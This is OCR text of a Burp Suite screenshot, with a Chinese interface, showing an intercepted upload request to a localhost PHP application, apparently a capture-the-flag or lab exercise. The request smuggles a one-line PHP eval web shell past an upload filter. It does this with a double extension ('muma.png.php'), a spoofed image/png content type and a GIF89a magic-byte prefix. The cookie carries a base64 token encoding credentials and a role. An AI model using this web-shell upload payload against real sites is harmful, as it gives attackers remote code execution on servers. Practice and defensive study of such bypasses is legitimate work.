 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:49097 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:49097
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:49097/
8 Content-Type: multipart/form-data; boundary=---------------------------300675725279227852523931​65137
9 Content-Length: 254
10 Origin: http://localhost:49097
11 Connection: close
12 Cookie: character=guest; token=eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJwYXNzd29yZCI6ICIxMjM0NTYiLCAicm9sZSI6ICJ1c2VyIn0=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------30067572527922785252393165137
18 Content-Disposition: form-data; name="file"; filename="muma.png.php"
19 Content-Type: image/png
20
21 GIF89a
22 <?php @eval($_POST['hey']);?>
23 -----------------------------30067572527922785252393165137--
24
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 14
? 搜索... 0匹配